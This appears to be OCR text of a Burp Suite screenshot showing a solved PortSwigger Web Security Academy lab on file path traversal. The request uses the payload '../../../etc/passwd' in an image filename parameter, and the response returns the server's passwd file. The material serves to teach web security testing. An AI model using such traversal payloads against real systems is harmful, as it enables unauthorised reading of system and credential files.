 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: https://0ad4007b04f5cfd681bc756b00d20003.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd
HTTP/2
2 Host:
0ad4007b04f5cfd681bc756b00d20003.web-se
curity-academy.net
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/123.0.6312.58 Safari/537.36
7 Cache-Control: max-age=0
8
9
Search 0 highlights
Response
y Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=
CsO23aL2r17Ty8ElaCT8xnWUJMeQDDPw;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2316
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nol
ogin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nolo
gin
16 news:x:9:9:news:/var/spool/news:/usr/sbi
n/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/s
bin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nolog
in
19 www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/
sbin/nologin
21 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent
:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin
26 peter:x:12001:12001::/home/peter:/bin/ba
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 4
Inspector
Notes
https://0ad4007b04f5cfd681bc756b00d20003.web-security-acad
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB https://0a1700530419...
WebSecurity
Academy
File path traversal, simple case
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home
Pet Experience Days
$11.29
Description:
Give your beloved furry friend their dream birthday. Here at PED, we offer unrivaled entertainment at competitive prices. Starting with our best
seller, the Balloon Ride.